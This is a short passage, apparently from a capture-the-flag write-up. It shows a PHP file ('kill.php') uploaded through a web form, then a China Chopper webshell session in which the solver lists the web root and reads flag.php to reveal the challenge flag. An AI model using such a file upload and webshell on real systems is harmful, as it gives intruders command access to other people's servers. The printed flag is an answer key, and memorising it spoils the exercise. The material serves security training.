 upload success : upload/1581521710.kill.php
浏览... 未选择文件。 上传
中国菜刀@20100928 http://111.198.29.45:37746/...
[/var/www/html/]$ ls
flag.php
index.html
index.php
install.sh
upload
[/var/www/html/]$ cat flag.php
<?php
$flag="cyberpeace{4cc7137f00fc02b8657d23d9645aaecf}";
?>
[/var/www/html/]$